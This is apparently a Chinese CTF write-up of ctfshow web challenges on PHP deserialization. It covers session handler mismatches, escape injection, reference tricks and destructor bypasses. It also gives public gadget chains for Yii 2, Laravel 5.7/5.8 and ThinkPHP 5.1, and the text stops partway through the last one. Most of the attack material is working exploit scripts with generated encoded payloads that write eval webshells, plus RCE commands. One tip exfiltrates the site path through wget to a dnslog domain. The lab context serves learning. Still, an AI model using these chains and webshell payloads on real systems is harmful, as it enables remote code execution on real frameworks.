发现我们输入的字符串在php引擎的反序列化作用下得到了Annevi类,这是因为当使用php引擎的时候,php引擎会以|作为作为key和value的分隔符,那么就会将a:1:{s:8:"username";s:18:"作为SESSION的key,将o:6:"Annevi":0:{}作为value,进行反序列化,最后就会得到Annevi这个类。这也就导致了反序列化漏洞。
测试demo
Demo1.php
error_reporting(0);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['username'] = @$_GET['username'];
echo "gogogo";
Demo2.php
error_reporting(0);
ini_set('session.serialize_handler', 'php');
session_start();

Class demo {
    var $username;
    public function __construct()
    {
        $this->username = 'guest';
        //$this->test();
    }

    public function __destruct()
    {
        if ($this->username == 'admin') {
            echo "yes";
        } else {
            echo "nonono!";
        }
    }
}
首先访问demo1.php,构造反序列化exp如下:
Class demo{
    public $username;
    public function __construct(){
        $this->username = 'admin';
    }
}
$obj = new demo();
echo serialize($obj);
//O:4:"demo":1:{s:8:"username";s:5:"admin";}
提交payload:
http://demo/demo1.php?username=|O:4:"demo":1:{s:8:"username";s:5:"admin";}
再访问demo2.php
成功将 username的值通过反序列化漏洞修改为admin.
相关文章:
PHP Session 序列化机制及其引发的安全漏洞
深入浅析PHP的session反序列化漏洞问题
所以我们可以通过limit来进行session反序列化,这里有一个可以利用类
class User{
    public $username;
    public $password;
    public $status;
    function __construct($username,$password){
        $this->username = $username;
        $this->password = $password;
    }
    function setStatus($s){
        $this->status=$s;
    }
    function __destruct(){
        file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
    }
}
这里有·file_put_contents函数,所以可以利用这个类进行session反序列化
在构造exp的时候注意一下,要进行base64编码,因为在index.php解析limit的时候经过了一次base64_decode
exp:
class User{
    public $username;
    public $password;
    function __construct(){
        $this->username = 'shell.php';
        $this->password = '';
    }
}

echo urlencode(base64_encode('|'.serialize(new User())));
运行脚本生成
fE86NDoiVXNlciI6Mjp7czo4OiJ1c2VybmFtZSI7czo5OiJzaGVsbC5waHAiO3M6ODoicGFzc3dvcmQiO3M6MzE6Ijw%2FcGhwIGV2YWwoJF9SRVFVRVNUWyJjbWQiXSk7Pz4iO30%3D
踩坑了,这里最好不要用浏览器直接打,用burp打成功的概率高一点,不知道是什么原因
一开始以为是
status的问题,一直这上面找,结果发现这个东西也可有可无,反而没有的时候成功了
burp抓包后修改limit
这里check.php的报错内容不用管
从代码可以看出
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
我们的文件前面都被加上了log-,所以去访问log-shell.php
可以看出文件已经创建成功,直接进行RCE,注意要进行url编码
payload:
/log-shell.php?cmd=system("cat+f*")%3b
web264
index.php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-03 02:37:19
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-03 16:05:38
# @message.php
# @email: [email protected]
# @link: https://ctfer.com

*/
error_reporting(0);
session_start();

class message{
    public $from;
    public $msg;
    public $to;
    public $token='user';
    public function __construct($f,$m,$t){
        $this->from = $f;
        $this->msg = $m;
        $this->to = $t;
    }
}

$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];

if(isset($f) && isset($m) && isset($t)){
    $msg = new message($f,$m,$t);
    $umsg = str_replace('fuck', 'loveU', serialize($msg));
    $_SESSION['msg']=base64_encode($umsg);
    echo 'Your message has been sent';
}

highlight_file(__FILE__);
message.php
session_start();
highlight_file(__FILE__);
include('flag.php');

class message{
    public $from;
    public $msg;
    public $to;
    public $token='user';
    public function __construct($f,$m,$t){
        $this->from = $f;
        $this->msg = $m;
        $this->to = $t;
    }
}

if(isset($_COOKIE['msg'])){
    $msg = unserialize(base64_decode($_SESSION['msg']));
    if($msg->token=='admin'){
        echo $flag;
    }
}
这道题基本和web262基本一样,就是需要我们手动设置一下名为msg的session,payload照抄就可以了
设置msg的session,值随意
然后GET传参,payload
?f=1&m=1&t=3fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
然后去访问message.php
web265
反序列化中指针引用:&
error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{
    public $token;
    public $password;

    public function __construct($t,$p){
        $this->token=$t;
        $this->password = $p;
    }
    public function login(){
        return $this->token===$this->password;
    }
}

$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());

if($ctfshow->login()){
    echo $flag;
}
通过代码审计,我们 需要传入ctfshow这个参数,使他反序列化之后token与password完全相等
但是传入之后token被重新赋值,等于一个md5加密之后的随机数,所以我们就得考虑一下如何让$this->password===$this->token
可以在PHP中变量的引用&
PHP变量引用
& 传递变量的地址, 类似于 c 中的指针
test1
$a = '123';
$b = &$a;
$a = '456';
echo $b;

?>

#456
这里面 $b 的值就是 $a 的值, 因为 $b 里面存了 $a 的地址, 两者是等价的
同理, 如果改变 $b 的值, $a 的值也同样会改变
再给个例子
test2
class abc{
    public $a = '1';
    public $b = '2';
}
$c = new abc();
$c->a =&$c->b;
$c->a = '2';//此时哪怕修改a的值也不管用
echo $c->b = md5(mt_rand()).PHP_EOL;
print_r($c->a);
?>

//运行结果
99b7a2ba03ae148d05525d96ac414ad9
99b7a2ba03ae148d05525d96ac414ad9
回到此题,利用&来引用token的值 ,使password的值与token相等
构造exp
class ctfshowAdmin{
    public $token;
    public $password;

    public function __construct(){
        $this->token='Leaf';
        $this->password = &$this->token;
    }
}
$a = new ctfshowAdmin();
echo urlencode(serialize($a));
运行脚本后得到payload:
O%3A12%3A%22ctfshowAdmin%22%3A2%3A%7Bs%3A5%3A%22token%22%3Bs%3A4%3A%22Leaf%22%3Bs%3A8%3A%22password%22%3BR%3A2%3B%7D
然后GET传参,得到flag
web266
highlight_file(__FILE__);

include('flag.php');
$cs = file_get_contents('php://input');


class ctfshow{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public function __construct($u,$p){
        $this->username=$u;
        $this->password=$p;
    }
    public function login(){
        return $this->username===$this->password;
    }
    public function __toString(){
        return $this->username;
    }
    public function __destruct(){
        global $flag;
        echo $flag;
    }
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
    throw new Exception("Error $ctfshowo",1);
}
__destruct()会在程序正常执行完毕后被调用
我们需要构造反序列化ctfshow这个类的exp,但是存在正则匹配preg_match,如果我们传入ctfshow这个字符串就会抛出异常,抛出异常也就意味着这个程序没有被正常执行完毕,所以也就不会执行__destruct()魔术方法
但是可以看到这个正则匹配并没有增加/i也就是区分大小写,可以利用PHP对大小写不敏感的PHP特性来进行绕过,利用这一点,我们只需要让该类正常销毁即可
方法一:大小写绕过
PHP特性
搜了一下,PHP有如下特性
- 变量名区分大小写
- 常量名区分大小写
- 数组索引 (键名) 区分大小写
- 函数名, 方法名, 类名不区分大小写
- 魔术常量不区分大小写 (以双下划线开头和结尾的常量)
- NULL TRUE FALSE 不区分大小写
- 强制类型转换不区分大小写 (在变量前面加上
(type))
所以可以利用PHP对类名不区分大小写的特性来构造exp
class Ctfshow{
    public $username='xxxxxx';
    public $password='xxxxxx';
}
$a = new Ctfshow();
echo serialize($a);
运行脚本得到payload:
O:7:"Ctfshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
burp抓包然后将得到的payload放进去,$cs的接受方式是php://input,所以我们要把序列化字符串放到body体中
方法二:序列化破坏
绕过throw new Exception 强制GC回收执行__destruct()函数
简单说一下原理
一般这种题在反序列化后面都会抛出一个异常阻止对象销毁,那么对象如果没有销毁就不会执行
class B {
    function __destruct() {
        echo "successful\n";
    }
}
$a=unserialize('O:1:"B":0:{}');
throw new Exception('退出');
#退出
这里踩一个坑:
class B {
    function __destruct() {
        echo "successful\n";
    }
}
unserialize('O:1:"B":0:{}');
throw new Exception('退出');
这里会正常执行__destruct()魔术方法
与上一个相比就是少了一个变量来接受反序列化后的对象,那么这个反序列化后直接销毁所以会执行__destruct(),而上面的$a在代码结束的时候才会销毁,但是在销毁之前,也就是代码结束之前就抛出异常了,代码直接异常结束导致GC还没回收$a也就没有销毁对象,所以执行不了__destruct()函数
绕过思路:反序列化的过程是顺序执行的
class test{
    public $test1="aa";
    public function __destruct()
    {
        echo $this->test1."\n";
    }
}
//$arr=array(0=>new test(),1=>null);
//echo serialize($arr);
//a:2:{i:0;O:4:"test":1:{s:5:"test1";s:2:"aa";}i:1;N;}
//将此处1改为0即可正常销毁
$s='a:2:{i:0;O:4:"test":1:{s:5:"test1";s:2:"aa";}i:0;N;}';
$ss='O:4:"test":0:{s:5:"test1";s:2:"aa";}';
$a=unserialize($ss);
throw new Error();
所以到第一个属性时,会将 Array[0] 设置为 test 对象,同时我们又将 Array[0] 设置为 null ,这样前面的 getflag 对象便丢失了引用,就会被GC所捕获,便可以执行 __destruct ()
可能这段说不太明白,修改一下
class test{
    public $test1="aa";
    public function __destruct()
    {
        echo $this->test1."\n";
    }
}

$arr=new test();
#echo serialize($arr).PHP_EOL;
#O:4:"test":1:{s:5:"test1";s:2:"aa";}
//将此处1改为0即可正常销毁
$str='O:4:"test":0:{s:5:"test1";s:2:"aa";}';
$a=unserialize($str);
throw new Error();
把属性数量从1改成0便可以破坏序列化
回到该题,先正常构造exp
    class ctfshow{
    public $username='xxxxxx';
    public $password='xxxxxx';
}
$a = new ctfshow();
echo serialize($a);
运行脚本得到

O:7:"ctfshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
然后修改属性数量
O:7:"ctfshow":0:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
burp发包,可以看到__destruct()正常执行
web267
Yii反序列化漏洞
你最好是真的

进入到登录界面,然后弱口令admin/admin进入到后台

查看about界面源代码,可以看到hint:view-source
构造payload
http://33c81897-2e6d-4da8-afa9-41cb47188735.challenge.ctf.show/index.php?r=site%2Fabout&view-source
看到回显,发现注入点
///backdoor/shell
unserialize(base64_decode($_GET['code']))
看到返回包发现yii.js
按Ctrl+U进入源代码然后点进去
看到Yii版本2.0
CVE-2020-15148 这里就不详细讲述漏洞了
直接去找公开的链子,命令执行可以用system、shell_exec、exec、passthru,这题只有passthru有回显,可以直接ls后拿flag,下面是写shell的演示。
exp如下
namespace yii\rest{
    class CreateAction{
        public $checkAccess;
        public $id;

        public function __construct(){
            $this->checkAccess = 'shell_exec';      //php函数
            $this->id ="echo '' > shell.php";     //php函数的参数
        }
    }
}

namespace Faker{
    use yii\rest\CreateAction;

    class Generator{
        protected $formatters;

        public function __construct(){
            $this->formatters['close'] = [new CreateAction(), 'run'];
        }
    }
}

namespace yii\db{
    use Faker\Generator;

    class BatchQueryResult{
        private $_dataReader;

        public function __construct(){
            $this->_dataReader = new Generator;
        }
    }
}
namespace{
    echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>
1、可以shell_exec执行wget
pwd|base64.dnslog.cn,外带数据得到当前网站路径2、在写shell的时候,最外面一定得双引号,里面才是单引号(参考上面写shell处的代码看)。而且$得用\进行转义,不然会写不成功。
3、得在一句话木马的后面加上其它语句,如上面的phpinfo();,不然显示语法错误,具体原因不清楚。
运行脚本得到
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6MTA6InNoZWxsX2V4ZWMiO3M6MjoiaWQiO3M6NTI6ImVjaG8gJzw/cGhwIGV2YWwoJF9HRVRbMV0pO3BocGluZm8oKTs/PicgPiBzaGVsbC5waHAiO31pOjE7czozOiJydW4iO319fX0=
payload:
?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6MTA6InNoZWxsX2V4ZWMiO3M6MjoiaWQiO3M6NTI6ImVjaG8gJzw/cGhwIGV2YWwoJF9HRVRbMV0pO3BocGluZm8oKTs/PicgPiBzaGVsbC5waHAiO31pOjE7czozOiJydW4iO319fX0=
然后访问shell.php,可以看到phpinfo()回显

然后进行RCE,得到flag
最后构造payload
shell.php?1=system("cat /f*");
web268
做法一样但是需要修改exp,因为存在过滤
可以换成下面这条,不过这里写shell用不了GET方法了
namespace yii\rest {
    class Action
    {
        public $checkAccess;
    }
    class IndexAction
    {
        public function __construct($func, $param)
        {
            $this->checkAccess = $func;
            $this->id = $param;
        }
    }
}
namespace yii\web {
    abstract class MultiFieldSession
    {
        public $writeCallback;
    }
    class DbSession extends MultiFieldSession
    {
        public function __construct($func, $param)
        {
            $this->writeCallback = [new \yii\rest\IndexAction($func, $param), "run"];
        }
    }
}
namespace yii\db {
    use yii\base\BaseObject;
    class BatchQueryResult
    {
        private $_dataReader;
        public function __construct($func, $param)
        {
            $this->_dataReader = new \yii\web\DbSession($func, $param);
        }
    }
}
namespace {
    $exp = new \yii\db\BatchQueryResult('shell_exec', "echo '' > shell.php");
    echo(base64_encode(serialize($exp)));
}
运行脚本生成
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3Npb24iOjE6e3M6MTM6IndyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czoxMDoic2hlbGxfZXhlYyI7czoyOiJpZCI7czo1MzoiZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PicgPiBzaGVsbC5waHAiO31pOjE7czozOiJydW4iO319fQ==
构造payload是生成一句话木马文件
/index.php?r=/backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3Npb24iOjE6e3M6MTM6IndyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czoxMDoic2hlbGxfZXhlYyI7czoyOiJpZCI7czo1MzoiZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PicgPiBzaGVsbC5waHAiO31pOjE7czozOiJydW4iO319fQ==
然后在shell.php文件下进行RCE,这里要记得用POST形式
web269
同web268
web270
同web268
web271
Laravel5.7(CVE-2019-9081)反序列化漏洞
题目源码如下
/**
 * Laravel - A PHP Framework For Web Artisans
 *
 * @package  Laravel
 * @author   Taylor Otwell
 */

define('LARAVEL_START', microtime(true));

/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/

require __DIR__ . '/../vendor/autoload.php';

/*
|--------------------------------------------------------------------------
| Turn On The Lights
|--------------------------------------------------------------------------
|
| We need to illuminate PHP development, so let us turn on the lights.
| This bootstraps the framework and gets it ready for use, then it
| will load up this application so that we can run it and send
| the responses back to the browser and delight our users.
|
*/

$app = require_once __DIR__ . '/../bootstrap/app.php';

/*
|--------------------------------------------------------------------------
| Run The Application
|--------------------------------------------------------------------------
|
| Once we have the application, we can handle the incoming request
| through the kernel, and send the associated response back to
| the client's browser allowing them to enjoy the creative
| and wonderful application we have prepared for them.
|
*/

$kernel = $app->make(Illuminate\Contracts\Http\Kernel::class);
$response = $kernel->handle(
    $request = Illuminate\Http\Request::capture()
);
@unserialize($_POST['data']);
highlight_file(__FILE__);

$kernel->terminate($request, $response);
这里空格被过滤,注意修改最后的payload
搬砖poc
脚本如下
namespace Illuminate\Foundation\Testing {
    class PendingCommand
    {
        public $test;
        protected $app;
        protected $command;
        protected $parameters;

        public function __construct($test, $app, $command, $parameters)
        {
            $this->test = $test;                 //一个实例化的类 Illuminate\Auth\GenericUser
            $this->app = $app;                   //一个实例化的类 Illuminate\Foundation\Application
            $this->command = $command;           //要执行的php函数 system
            $this->parameters = $parameters;     //要执行的php函数的参数  array('id')
        }
    }
}

namespace Faker {
    class DefaultGenerator
    {
        protected $default;

        public function __construct($default = null)
        {
            $this->default = $default;
        }
    }
}

namespace Illuminate\Foundation {
    class Application
    {
        protected $instances = [];

        public function __construct($instances = [])
        {
            $this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;
        }
    }
}

namespace {
    $defaultgenerator = new Faker\DefaultGenerator(array("hello" => "world"));

    $app = new Illuminate\Foundation\Application();

    $application = new Illuminate\Foundation\Application($app);

    $pendingcommand = new Illuminate\Foundation\Testing\PendingCommand($defaultgenerator, $application, 'system', array('ls /')); //此处执行命令

    echo urlencode(serialize($pendingcommand));
}
运行脚本得到
O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A4%3A%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00default%22%3Ba%3A1%3A%7Bs%3A5%3A%22hello%22%3Bs%3A5%3A%22world%22%3B%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel%22%3Ba%3A0%3A%7B%7D%7D%7D%7D%7Ds%3A10%3A%22%00%2A%00command%22%3Bs%3A6%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22ls+%2F%22%3B%7D%7D
POST传参

然后修改命令为cat /f*得到flag
web272
Laravel5.8 反序列化漏洞
开启环境后源码如下
/**
 * Laravel - A PHP Framework For Web Artisans
 *
 * @package  Laravel
 * @author   Taylor Otwell
 */

define('LARAVEL_START', microtime(true));

/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/

require __DIR__ . '/../vendor/autoload.php';

/*
|--------------------------------------------------------------------------
| Turn On The Lights
|--------------------------------------------------------------------------
|
| We need to illuminate PHP development, so let us turn on the lights.
| This bootstraps the framework and gets it ready for use, then it
| will load up this application so that we can run it and send
| the responses back to the browser and delight our users.
|
*/

$app = require_once __DIR__ . '/../bootstrap/app.php';

/*
|--------------------------------------------------------------------------
| Run The Application
|--------------------------------------------------------------------------
|
| Once we have the application, we can handle the incoming request
| through the kernel, and send the associated response back to
| the client's browser allowing them to enjoy the creative
| and wonderful application we have prepared for them.
|
*/

$kernel = $app->make(Illuminate\Contracts\Http\Kernel::class);
$response = $kernel->handle(
    $request = Illuminate\Http\Request::capture()
);
@unserialize($_POST['data']);
highlight_file(__FILE__);

$kernel->terminate($request, $response);
搬砖poc
namespace PhpParser\Node\Scalar\MagicConst{
    class Line {}
}
namespace Mockery\Generator{
    class MockDefinition
    {
        protected $config;
        protected $code;

        public function __construct($config, $code)
        {
            $this->config = $config;
            $this->code = $code;
        }
    }
}
namespace Mockery\Loader{
    class EvalLoader{}
}
namespace Illuminate\Bus{
    class Dispatcher
    {
        protected $queueResolver;
        public function __construct($queueResolver)
        {
            $this->queueResolver = $queueResolver;
        }
    }
}
namespace Illuminate\Foundation\Console{
    class QueuedCommand
    {
        public $connection;
        public function __construct($connection)
        {
            $this->connection = $connection;
        }
    }
}
namespace Illuminate\Broadcasting{
    class PendingBroadcast
    {
        protected $events;
        protected $event;
        public function __construct($events, $event)
        {
            $this->events = $events;
            $this->event = $event;
        }
    }
}
namespace{
    $line = new PhpParser\Node\Scalar\MagicConst\Line();
    $mockdefinition = new Mockery\Generator\MockDefinition($line,");
    $evalloader = new Mockery\Loader\EvalLoader();
    $dispatcher = new Illuminate\Bus\Dispatcher(array($evalloader,'load'));
    $queuedcommand = new Illuminate\Foundation\Console\QueuedCommand($mockdefinition);
    $pendingbroadcast = new Illuminate\Broadcasting\PendingBroadcast($dispatcher,$queuedcommand);
    echo urlencode(serialize($pendingbroadcast));
}
运行脚本得到
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A25%3A%22Mockery%5CLoader%5CEvalLoader%22%3A0%3A%7B%7Di%3A1%3Bs%3A4%3A%22load%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A43%3A%22Illuminate%5CFoundation%5CConsole%5CQueuedCommand%22%3A1%3A%7Bs%3A10%3A%22connection%22%3BO%3A32%3A%22Mockery%5CGenerator%5CMockDefinition%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00config%22%3BO%3A37%3A%22PhpParser%5CNode%5CScalar%5CMagicConst%5CLine%22%3A0%3A%7B%7Ds%3A7%3A%22%00%2A%00code%22%3Bs%3A21%3A%22%3C%3Fphp+system%28%27ls+%2F%27%29%3B%22%3B%7D%7D%7D
POST发包
修改命令为cat /f*得到flag
这里有第二个链子,可以进行RCE
namespace Illuminate\Broadcasting{

    use Illuminate\Bus\Dispatcher;
    use Illuminate\Foundation\Console\QueuedCommand;

    class PendingBroadcast
    {
        protected $events;
        protected $event;
        public function __construct(){
            $this->events=new Dispatcher();
            $this->event=new QueuedCommand();
        }
    }
}
namespace Illuminate\Foundation\Console{

    use Mockery\Generator\MockDefinition;

    class QueuedCommand
    {
        public $connection;
        public function __construct(){
            $this->connection=new MockDefinition();
        }
    }
}
namespace Illuminate\Bus{

    use Mockery\Loader\EvalLoader;

    class Dispatcher
    {
        protected $queueResolver;
        public function __construct(){
            $this->queueResolver=[new EvalLoader(),'load'];
        }
    }
}
namespace Mockery\Loader{
    class EvalLoader
    {

    }
}
namespace Mockery\Generator{
    class MockDefinition
    {
        protected $config;
        protected $code;
        public function __construct()
        {
            $this->code=''; //此处是PHP代码
            $this->config=new MockConfiguration();
        }
    }
    class MockConfiguration
    {
        protected $name="feng";
    }
}

namespace{

    use Illuminate\Broadcasting\PendingBroadcast;

    echo urlencode(serialize(new PendingBroadcast()));
}
运行脚本得到
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A25%3A%22Mockery%5CLoader%5CEvalLoader%22%3A0%3A%7B%7Di%3A1%3Bs%3A4%3A%22load%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A43%3A%22Illuminate%5CFoundation%5CConsole%5CQueuedCommand%22%3A1%3A%7Bs%3A10%3A%22connection%22%3BO%3A32%3A%22Mockery%5CGenerator%5CMockDefinition%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00config%22%3BO%3A35%3A%22Mockery%5CGenerator%5CMockConfiguration%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00name%22%3Bs%3A4%3A%22feng%22%3B%7Ds%3A7%3A%22%00%2A%00code%22%3Bs%3A37%3A%22%3C%3Fphp+eval%28%24_REQUEST%5B%22cmd%22%5D%29%3Bexit%28%29%3F%3E%22%3B%7D%7D%7D
POST发包进行RCE
web273
同上
web274
thinkphp 5.1反序列化漏洞
exp如下:
namespace think;
abstract class Model{
    protected $append = [];
    private $data = [];
    function __construct(){
        $this->append = ["lin"=>["calc.exe","calc"]];
        $this->data = ["lin"=>new Request()];
    }
}
class Request
{
    protected $hook = [];
    protected $filter = "system";
    protected $config = [
        // 表单ajax伪装变量
        'var_ajax'         => '_ajax',
    ];
    function __construct(){
        $this->filter = "system";
        $this->config = ["var_ajax"=>'lin'];
        $this->hook = ["visible"=>[$this,"isAjax"]];
    }
}


namespace think\process\pipes;

use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{
    private $files = [];
